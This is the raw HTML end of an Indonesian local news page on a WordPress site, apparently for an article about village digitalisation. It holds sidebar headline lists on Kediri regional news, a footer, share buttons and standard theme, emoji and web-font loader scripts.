			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ribuan Banser &#8211; Komunitas Lakoni Vaksinasi di Polresta Sidoarjo" href="http://satuwarta.id/ribuan-banser-komunitas-lakoni-vaksinasi-di-polresta-sidoarjo/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2021/07/IMG-20210711-WA00402-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Ribuan Banser &#8211; Komunitas Lakoni Vaksinasi di Polresta Sidoarjo" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/ribuan-banser-komunitas-lakoni-vaksinasi-di-polresta-sidoarjo/">Ribuan Banser &#8211; Komunitas Lakoni Vaksinasi di Polresta Sidoarjo</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">11/07/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kota Kediri PPKM Level 3, Warga Diminta Jaga Disiplin Prokes &#8211; Optimalkan PeduliLindungi" href="http://satuwarta.id/kota-kediri-ppkm-level-3-warga-diminta-jaga-disiplin-prokes-optimalkan-pedulilindungi/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/02/Dinkes-Kota-Kediri-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Kota Kediri PPKM Level 3, Warga Diminta Jaga Disiplin Prokes &#8211; Optimalkan PeduliLindungi" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/kota-kediri-ppkm-level-3-warga-diminta-jaga-disiplin-prokes-optimalkan-pedulilindungi/">Kota Kediri PPKM Level 3, Warga Diminta Jaga Disiplin Prokes &#8211; Optimalkan PeduliLindungi</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">09/02/2022</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tekan Inflasi Daerah, Mas Dhito Gelar Operasi Pasar Khusus 7 Titik" href="http://satuwarta.id/tekan-inflasi-daerah-mas-dhito-gelar-operasi-pasar-khusus-7-titik/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/11/IMG-20221106-WA0024-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Tekan Inflasi Daerah, Mas Dhito Gelar Operasi Pasar Khusus 7 Titik" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/tekan-inflasi-daerah-mas-dhito-gelar-operasi-pasar-khusus-7-titik/">Tekan Inflasi Daerah, Mas Dhito Gelar Operasi Pasar Khusus 7 Titik</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">05/11/2022</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas&#038;url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas%20http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/&text=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Digitalisasi%20Desa%20Banyak%20Manfaat%2C%20Penerapan%20Diharap%20Makin%20Meluas%20http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=3732&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
